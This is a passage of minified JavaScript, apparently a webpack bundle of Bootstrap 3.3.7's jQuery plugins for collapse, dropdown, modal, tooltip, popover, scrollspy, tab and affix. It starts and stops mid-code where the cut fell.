s=t.Event("show.bs.collapse");if(this.$element.trigger(s),!s.isDefaultPrevented()){o&&o.length&&(n.call(o,"hide"),e||o.data("bs.collapse",null));var r=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[r](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var a=function(){this.$element.removeClass("collapsing").addClass("collapse in")[r](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!t.support.transition)return a.call(this);var l=t.camelCase(["scroll",r].join("-"));this.$element.one("bsTransitionEnd",t.proxy(a,this)).emulateTransitionEnd(i.TRANSITION_DURATION)[r](this.$element[0][l])}}}},i.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var e=t.Event("hide.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){var n=this.dimension();this.$element[n](this.$element[n]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var o=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};if(!t.support.transition)return o.call(this);this.$element[n](0).one("bsTransitionEnd",t.proxy(o,this)).emulateTransitionEnd(i.TRANSITION_DURATION)}}},i.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},i.prototype.getParent=function(){return t(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(t.proxy(function(n,i){var o=t(i);this.addAriaAndCollapsedClass(e(o),o)},this)).end()},i.prototype.addAriaAndCollapsedClass=function(t,e){var n=t.hasClass("in");t.attr("aria-expanded",n),e.toggleClass("collapsed",!n).attr("aria-expanded",n)};var o=t.fn.collapse;t.fn.collapse=n,t.fn.collapse.Constructor=i,t.fn.collapse.noConflict=function(){return t.fn.collapse=o,this},t(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(i){var o=t(this);o.attr("data-target")||i.preventDefault();var s=e(o),r=s.data("bs.collapse"),a=r?"toggle":o.data();n.call(s,a)})}(t),function(t){"use strict";function e(e){var n=e.attr("data-target");n||(n=e.attr("href"),n=n&&/#[A-Za-z]/.test(n)&&n.replace(/.*(?=#[^\s]*$)/,""));var i=n&&t(n);return i&&i.length?i:e.parent()}function n(n){n&&3===n.which||(t(o).remove(),t(s).each(function(){var i=t(this),o=e(i),s={relatedTarget:this};o.hasClass("open")&&(n&&"click"==n.type&&/input|textarea/i.test(n.target.tagName)&&t.contains(o[0],n.target)||(o.trigger(n=t.Event("hide.bs.dropdown",s)),n.isDefaultPrevented()||(i.attr("aria-expanded","false"),o.removeClass("open").trigger(t.Event("hidden.bs.dropdown",s)))))}))}function i(e){return this.each(function(){var n=t(this),i=n.data("bs.dropdown");i||n.data("bs.dropdown",i=new r(this)),"string"==typeof e&&i[e].call(n)})}var o=".dropdown-backdrop",s='[data-toggle="dropdown"]',r=function(e){t(e).on("click.bs.dropdown",this.toggle)};r.VERSION="3.3.7",r.prototype.toggle=function(i){var o=t(this);if(!o.is(".disabled, :disabled")){var s=e(o),r=s.hasClass("open");if(n(),!r){"ontouchstart"in document.documentElement&&!s.closest(".navbar-nav").length&&t(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(t(this)).on("click",n);var a={relatedTarget:this};if(s.trigger(i=t.Event("show.bs.dropdown",a)),i.isDefaultPrevented())return;o.trigger("focus").attr("aria-expanded","true"),s.toggleClass("open").trigger(t.Event("shown.bs.dropdown",a))}return!1}},r.prototype.keydown=function(n){if(/(38|40|27|32)/.test(n.which)&&!/input|textarea/i.test(n.target.tagName)){var i=t(this);if(n.preventDefault(),n.stopPropagation(),!i.is(".disabled, :disabled")){var o=e(i),r=o.hasClass("open");if(!r&&27!=n.which||r&&27==n.which)return 27==n.which&&o.find(s).trigger("focus"),i.trigger("click");var a=o.find(".dropdown-menu li:not(.disabled):visible a");if(a.length){var l=a.index(n.target);38==n.which&&l>0&&l--,40==n.which&&l<a.length-1&&l++,~l||(l=0),a.eq(l).trigger("focus")}}}};var a=t.fn.dropdown;t.fn.dropdown=i,t.fn.dropdown.Constructor=r,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=a,this},t(document).on("click.bs.dropdown.data-api",n).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",s,r.prototype.toggle).on("keydown.bs.dropdown.data-api",s,r.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",r.prototype.keydown)}(t),function(t){"use strict";function e(e,i){return this.each(function(){var o=t(this),s=o.data("bs.modal"),r=t.extend({},n.DEFAULTS,o.data(),"object"==typeof e&&e);s||o.data("bs.modal",s=new n(this,r)),"string"==typeof e?s[e](i):r.show&&s.show(i)})}var n=function(e,n){this.options=n,this.$body=t(document.body),this.$element=t(e),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};n.VERSION="3.3.7",n.TRANSITION_DURATION=300,n.BACKDROP_TRANSITION_DURATION=150,n.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},n.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},n.prototype.show=function(e){var i=this,o=t.Event("show.bs.modal",{relatedTarget:e});this.$element.trigger(o),this.isShown||o.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){i.$element.one("mouseup.dismiss.bs.modal",function(e){t(e.target).is(i.$element)&&(i.ignoreBackdropClick=!0)})}),this.backdrop(function(){var o=t.support.transition&&i.$element.hasClass("fade");i.$element.parent().length||i.$element.appendTo(i.$body),i.$element.show().scrollTop(0),i.adjustDialog(),o&&i.$element[0].offsetWidth,i.$element.addClass("in"),i.enforceFocus();var s=t.Event("shown.bs.modal",{relatedTarget:e});o?i.$dialog.one("bsTransitionEnd",function(){i.$element.trigger("focus").trigger(s)}).emulateTransitionEnd(n.TRANSITION_DURATION):i.$element.trigger("focus").trigger(s)}))},n.prototype.hide=function(e){e&&e.preventDefault(),e=t.Event("hide.bs.modal"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",t.proxy(this.hideModal,this)).emulateTransitionEnd(n.TRANSITION_DURATION):this.hideModal())},n.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){document===t.target||this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},n.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},n.prototype.resize=function(){this.isShown?t(window).on("resize.bs.modal",t.proxy(this.handleUpdate,this)):t(window).off("resize.bs.modal")},n.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},n.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},n.prototype.backdrop=function(e){var i=this,o=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var s=t.support.transition&&o;if(this.$backdrop=t(document.createElement("div")).addClass("modal-backdrop "+o).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",t.proxy(function(t){if(this.ignoreBackdropClick)return void(this.ignoreBackdropClick=!1);t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide())},this)),s&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e)return;s?this.$backdrop.one("bsTransitionEnd",e).emulateTransitionEnd(n.BACKDROP_TRANSITION_DURATION):e()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var r=function(){i.removeBackdrop(),e&&e()};t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",r).emulateTransitionEnd(n.BACKDROP_TRANSITION_DURATION):r()}else e&&e()},n.prototype.handleUpdate=function(){this.adjustDialog()},n.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},n.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},n.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var e=document.documentElement.getBoundingClientRect();t=e.right-Math.abs(e.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},n.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},n.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},n.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var i=t.fn.modal;t.fn.modal=e,t.fn.modal.Constructor=n,t.fn.modal.noConflict=function(){return t.fn.modal=i,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(n){var i=t(this),o=i.attr("href"),s=t(i.attr("data-target")||o&&o.replace(/.*(?=#[^\s]+$)/,"")),r=s.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(o)&&o},s.data(),i.data());i.is("a")&&n.preventDefault(),s.one("show.bs.modal",function(t){t.isDefaultPrevented()||s.one("hidden.bs.modal",function(){i.is(":visible")&&i.trigger("focus")})}),e.call(s,r,this)})}(t),function(t){"use strict";function e(e){return this.each(function(){var i=t(this),o=i.data("bs.tooltip"),s="object"==typeof e&&e;!o&&/destroy|hide/.test(e)||(o||i.data("bs.tooltip",o=new n(this,s)),"string"==typeof e&&o[e]())})}var n=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};n.VERSION="3.3.7",n.TRANSITION_DURATION=150,n.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},n.prototype.init=function(e,n,i){if(this.enabled=!0,this.type=e,this.$element=t(n),this.options=this.getOptions(i),this.$viewport=this.options.viewport&&t(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var o=this.options.trigger.split(" "),s=o.length;s--;){var r=o[s];if("click"==r)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=r){var a="hover"==r?"mouseenter":"focusin",l="hover"==r?"mouseleave":"focusout";this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},n.prototype.getDefaults=function(){return n.DEFAULTS},n.prototype.getOptions=function(e){return e=t.extend({},this.getDefaults(),this.$element.data(),e),e.delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},n.prototype.getDelegateOptions=function(){var e={},n=this.getDefaults();return this._options&&t.each(this._options,function(t,i){n[t]!=i&&(e[t]=i)}),e},n.prototype.enter=function(e){var n=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);return n||(n=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,n)),e instanceof t.Event&&(n.inState["focusin"==e.type?"focus":"hover"]=!0),n.tip().hasClass("in")||"in"==n.hoverState?void(n.hoverState="in"):(clearTimeout(n.timeout),n.hoverState="in",n.options.delay&&n.options.delay.show?void(n.timeout=setTimeout(function(){"in"==n.hoverState&&n.show()},n.options.delay.show)):n.show())},n.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},n.prototype.leave=function(e){var n=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(n||(n=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,n)),e instanceof t.Event&&(n.inState["focusout"==e.type?"focus":"hover"]=!1),!n.isInStateTrue()){if(clearTimeout(n.timeout),n.hoverState="out",!n.options.delay||!n.options.delay.hide)return n.hide();n.timeout=setTimeout(function(){"out"==n.hoverState&&n.hide()},n.options.delay.hide)}},n.prototype.show=function(){var e=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(e);var i=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(e.isDefaultPrevented()||!i)return;var o=this,s=this.tip(),r=this.getUID(this.type);this.setContent(),s.attr("id",r),this.$element.attr("aria-describedby",r),this.options.animation&&s.addClass("fade");var a="function"==typeof this.options.placement?this.options.placement.call(this,s[0],this.$element[0]):this.options.placement,l=/\s?auto?\s?/i,c=l.test(a);c&&(a=a.replace(l,"")||"top"),s.detach().css({top:0,left:0,display:"block"}).addClass(a).data("bs."+this.type,this),this.options.container?s.appendTo(this.options.container):s.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var d=this.getPosition(),u=s[0].offsetWidth,p=s[0].offsetHeight;if(c){var f=a,h=this.getPosition(this.$viewport);a="bottom"==a&&d.bottom+p>h.bottom?"top":"top"==a&&d.top-p<h.top?"bottom":"right"==a&&d.right+u>h.width?"left":"left"==a&&d.left-u<h.left?"right":a,s.removeClass(f).addClass(a)}var v=this.getCalculatedOffset(a,d,u,p);this.applyPlacement(v,a);var m=function(){var t=o.hoverState;o.$element.trigger("shown.bs."+o.type),o.hoverState=null,"out"==t&&o.leave(o)};t.support.transition&&this.$tip.hasClass("fade")?s.one("bsTransitionEnd",m).emulateTransitionEnd(n.TRANSITION_DURATION):m()}},n.prototype.applyPlacement=function(e,n){var i=this.tip(),o=i[0].offsetWidth,s=i[0].offsetHeight,r=parseInt(i.css("margin-top"),10),a=parseInt(i.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(a)&&(a=0),e.top+=r,e.left+=a,t.offset.setOffset(i[0],t.extend({using:function(t){i.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),i.addClass("in");var l=i[0].offsetWidth,c=i[0].offsetHeight;"top"==n&&c!=s&&(e.top=e.top+s-c);var d=this.getViewportAdjustedDelta(n,e,l,c);d.left?e.left+=d.left:e.top+=d.top;var u=/top|bottom/.test(n),p=u?2*d.left-o+l:2*d.top-s+c,f=u?"offsetWidth":"offsetHeight";i.offset(e),this.replaceArrow(p,i[0][f],u)},n.prototype.replaceArrow=function(t,e,n){this.arrow().css(n?"left":"top",50*(1-t/e)+"%").css(n?"top":"left","")},n.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},n.prototype.hide=function(e){function i(){"in"!=o.hoverState&&s.detach(),o.$element&&o.$element.removeAttr("aria-describedby").trigger("hidden.bs."+o.type),e&&e()}var o=this,s=t(this.$tip),r=t.Event("hide.bs."+this.type);if(this.$element.trigger(r),!r.isDefaultPrevented())return s.removeClass("in"),t.support.transition&&s.hasClass("fade")?s.one("bsTransitionEnd",i).emulateTransitionEnd(n.TRANSITION_DURATION):i(),this.hoverState=null,this},n.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},n.prototype.hasContent=function(){return this.getTitle()},n.prototype.getPosition=function(e){e=e||this.$element;var n=e[0],i="BODY"==n.tagName,o=n.getBoundingClientRect();null==o.width&&(o=t.extend({},o,{width:o.right-o.left,height:o.bottom-o.top}));var s=window.SVGElement&&n instanceof window.SVGElement,r=i?{top:0,left:0}:s?null:e.offset(),a={scroll:i?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},l=i?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},o,a,l,r)},n.prototype.getCalculatedOffset=function(t,e,n,i){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-n/2}:"top"==t?{top:e.top-i,left:e.left+e.width/2-n/2}:"left"==t?{top:e.top+e.height/2-i/2,left:e.left-n}:{top:e.top+e.height/2-i/2,left:e.left+e.width}},n.prototype.getViewportAdjustedDelta=function(t,e,n,i){var o={top:0,left:0};if(!this.$viewport)return o;var s=this.options.viewport&&this.options.viewport.padding||0,r=this.getPosition(this.$viewport);if(/right|left/.test(t)){var a=e.top-s-r.scroll,l=e.top+s-r.scroll+i;a<r.top?o.top=r.top-a:l>r.top+r.height&&(o.top=r.top+r.height-l)}else{var c=e.left-s,d=e.left+s+n;c<r.left?o.left=r.left-c:d>r.right&&(o.left=r.left+r.width-d)}return o},n.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},n.prototype.getUID=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},n.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},n.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},n.prototype.enable=function(){this.enabled=!0},n.prototype.disable=function(){this.enabled=!1},n.prototype.toggleEnabled=function(){this.enabled=!this.enabled},n.prototype.toggle=function(e){var n=this;e&&((n=t(e.currentTarget).data("bs."+this.type))||(n=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,n))),e?(n.inState.click=!n.inState.click,n.isInStateTrue()?n.enter(n):n.leave(n)):n.tip().hasClass("in")?n.leave(n):n.enter(n)},n.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})};var i=t.fn.tooltip;t.fn.tooltip=e,t.fn.tooltip.Constructor=n,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=i,this}}(t),function(t){"use strict";function e(e){return this.each(function(){var i=t(this),o=i.data("bs.popover"),s="object"==typeof e&&e;!o&&/destroy|hide/.test(e)||(o||i.data("bs.popover",o=new n(this,s)),"string"==typeof e&&o[e]())})}var n=function(t,e){this.init("popover",t,e)};if(!t.fn.tooltip)throw new Error("Popover requires tooltip.js");n.VERSION="3.3.7",n.DEFAULTS=t.extend({},t.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),n.prototype=t.extend({},t.fn.tooltip.Constructor.prototype),n.prototype.constructor=n,n.prototype.getDefaults=function(){return n.DEFAULTS},n.prototype.setContent=function(){var t=this.tip(),e=this.getTitle(),n=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](e),t.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof n?"html":"append":"text"](n),t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},n.prototype.hasContent=function(){return this.getTitle()||this.getContent()},n.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof e.content?e.content.call(t[0]):e.content)},n.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var i=t.fn.popover;t.fn.popover=e,t.fn.popover.Constructor=n,t.fn.popover.noConflict=function(){return t.fn.popover=i,this}}(t),function(t){"use strict";function e(n,i){this.$body=t(document.body),this.$scrollElement=t(t(n).is(document.body)?window:n),this.options=t.extend({},e.DEFAULTS,i),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",t.proxy(this.process,this)),this.refresh(),this.process()}function n(n){return this.each(function(){var i=t(this),o=i.data("bs.scrollspy"),s="object"==typeof n&&n;o||i.data("bs.scrollspy",o=new e(this,s)),"string"==typeof n&&o[n]()})}e.VERSION="3.3.7",e.DEFAULTS={offset:10},e.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},e.prototype.refresh=function(){var e=this,n="offset",i=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),t.isWindow(this.$scrollElement[0])||(n="position",i=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var e=t(this),o=e.data("target")||e.attr("href"),s=/^#./.test(o)&&t(o);return s&&s.length&&s.is(":visible")&&[[s[n]().top+i,o]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){e.offsets.push(this[0]),e.targets.push(this[1])})},e.prototype.process=function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,n=this.getScrollHeight(),i=this.options.offset+n-this.$scrollElement.height(),o=this.offsets,s=this.targets,r=this.activeTarget;if(this.scrollHeight!=n&&this.refresh(),e>=i)return r!=(t=s[s.length-1])&&this.activate(t);if(r&&e<o[0])return this.activeTarget=null,this.clear();for(t=o.length;t--;)r!=s[t]&&e>=o[t]&&(void 0===o[t+1]||e<o[t+1])&&this.activate(s[t])},e.prototype.activate=function(e){this.activeTarget=e,this.clear();var n=this.selector+'[data-target="'+e+'"],'+this.selector+'[href="'+e+'"]',i=t(n).parents("li").addClass("active");i.parent(".dropdown-menu").length&&(i=i.closest("li.dropdown").addClass("active")),i.trigger("activate.bs.scrollspy")},e.prototype.clear=function(){t(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var i=t.fn.scrollspy;t.fn.scrollspy=n,t.fn.scrollspy.Constructor=e,t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=i,this},t(window).on("load.bs.scrollspy.data-api",function(){t('[data-spy="scroll"]').each(function(){var e=t(this);n.call(e,e.data())})})}(t),function(t){"use strict";function e(e){return this.each(function(){var i=t(this),o=i.data("bs.tab");o||i.data("bs.tab",o=new n(this)),"string"==typeof e&&o[e]()})}var n=function(e){this.element=t(e)};n.VERSION="3.3.7",n.TRANSITION_DURATION=150,n.prototype.show=function(){var e=this.element,n=e.closest("ul:not(.dropdown-menu)"),i=e.data("target");if(i||(i=e.attr("href"),i=i&&i.replace(/.*(?=#[^\s]*$)/,"")),!e.parent("li").hasClass("active")){var o=n.find(".active:last a"),s=t.Event("hide.bs.tab",{relatedTarget:e[0]}),r=t.Event("show.bs.tab",{relatedTarget:o[0]});if(o.trigger(s),e.trigger(r),!r.isDefaultPrevented()&&!s.isDefaultPrevented()){var a=t(i);this.activate(e.closest("li"),n),this.activate(a,a.parent(),function(){o.trigger({type:"hidden.bs.tab",relatedTarget:e[0]}),e.trigger({type:"shown.bs.tab",relatedTarget:o[0]})})}}},n.prototype.activate=function(e,i,o){function s(){r.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),e.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),a?(e[0].offsetWidth,e.addClass("in")):e.removeClass("fade"),e.parent(".dropdown-menu").length&&e.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),o&&o()}var r=i.find("> .active"),a=o&&t.support.transition&&(r.length&&r.hasClass("fade")||!!i.find("> .fade").length);r.length&&a?r.one("bsTransitionEnd",s).emulateTransitionEnd(n.TRANSITION_DURATION):s(),r.removeClass("in")};var i=t.fn.tab;t.fn.tab=e,t.fn.tab.Constructor=n,t.fn.tab.noConflict=function(){return t.fn.tab=i,this};var o=function(n){n.preventDefault(),e.call(t(this),"show")};t(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',o).on("click.bs.tab.data-api",'[data-toggle="pill"]',o)}(t),function(t){"use strict";function e(e){return this.each(function(){var i=t(this),o=i.data("bs.affix"),s="object"==typeof e&&e;o||i.data("bs.affix",o=new n(this,s)),"string"==typeof e&&o[e]()})}var n=function(e,i){this.options=t.extend({},n.DEFAULTS,i),this.$target=t(this.options.target).on("scroll.bs.affix.data-api",t.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",t.proxy(this.checkPositionWithEventLoop,this)),this.$element=t(e),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};n.VERSION="3.3.7",n.RESET="affix affix-top affix-bottom",n.DEFAULTS={offset:0,target:window},n.prototype.getState=function(t,e,n,i){var o=this.$target.scrollTop(),s=this.$element.offset(),r=this.$target.height();if(null!=n&&"top"==this.affixed)return o<n&&"top";if("bottom"==this.affixed)return null!=n?!(o+this.unpin<=s.top)&&"bottom":!(o+r<=t-i)&&"bottom";var a=null==this.affixed,l=a?o:s.top,c=a?r:e;return null!=n&&o<=n?"top":null!=i&&l+c>=t-i&&"bottom"},n.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(n.RESET).addClass("affix");var t=this.$target.scrollTop(),e=this.$element.offset();return this.pinnedOffset=e.top-t},n.prototype.checkPositionWithEventLoop=function(){setTimeout(t.proxy(this.checkPosition,this),1)},n.prototype.checkPosition=function(){if(this.$element.is(":visible")){var e=this.$element.height(),i=this.options.offset,o=i.top,s=i.bottom,r=Math.max(t(document).height(),t(document.body).height());"object"!=typeof i&&(s=o=i),"function"==typeof o&&(o=i.top(this.$element)),"function"==typeof s&&(s=i.bottom(this.$element));var a=this.getState(r,e,o,s);if(this.affixed!=a){null!=this.unpin&&this.$element.css("top","");var l="affix"+(a?"-"+a:""),c=t.Event(l+".bs.affix");if(this.$element.trigger(c),c.isDefaultPrevented())return;this.affixed=a,this.unpin="bottom"==a?this.getPinnedOffset():null,this.$element.removeClass(n.RESET).addClass(l).trigger(l.replace("affix","affixed")+".bs.affix")}"bottom"==a&&this.$element.offset({top:r-e-s})}};var i=t.fn.affix;t.fn.affix=e,t.fn.affix.Constructor=n,t.fn.affix.noConflict=function(){return t.fn.affix=i,this},t(window).on("load",function(){t('[data-spy="affix"]').each(function(){var n=t(this),i=n.data();i.offset=i.offset||{},null!=i.offsetBottom&&(i.offset.bottom=i.offsetBottom),null!=i.offsetTop&&(i.offset.top=i.offsetTop),e.call(n,i)})})}(t)}).call(e,n(0))},function(t,e,n){(function(t){+function(t){"use strict";function e(e){return this.each(function(){var i=t(this),o=i.data("bs.tooltip"),s="object"==typeof e&&e;!o&&/destroy|hide/.test(e)||(o||i.data("bs.tooltip",o=new n(this,s)),"string"==typeof e&&o[e]())})}var n=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};n.VERSION="3.3.7",n.TRANSITION_DURATION=150,n.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},n.prototype.init=function(e,n,i){if(this.enabled=!0,this.type=e,this.$element=t(n),this.options=this.getOptions(i),this.$viewport=this.options.viewport&&t(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var o=this.options.trigger.split(" "),s=o.length;s--;){var r=o[s];if("click"==r)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=r){var a="hover"==r?"mouseenter":"focusin",l="hover"==r?"mouseleave":"focusout";this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},n.prototype.getDefaults=function(){return n.DEFAULTS},n.prototype.getOptions=function(e){return e=t.extend({},this.getDefaults(),this.$element.data(),e),e.delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},n.prototype.getDelegateOptions=function(){var e={},n=this.getDefaults();return this._options&&t.each(this._options,function(t,i){n[t]!=i&&(e[t]=i)}),e},n.prototype.enter=function(e){var n=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);return n||(n=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,n)),e instanceof 